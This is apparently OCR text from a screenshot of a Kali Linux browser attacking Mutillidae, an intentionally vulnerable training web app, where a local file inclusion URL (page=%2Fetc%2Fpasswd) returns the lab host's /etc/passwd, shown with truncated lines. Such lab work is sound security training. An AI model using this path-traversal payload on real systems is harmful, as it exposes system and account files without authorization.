 http://19...%2Fpasswd
192.168.1.68/mutillidae/?page=%2Fetc%2Fpasswd
Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sy
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Mana
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/v
/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:Postgre
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:655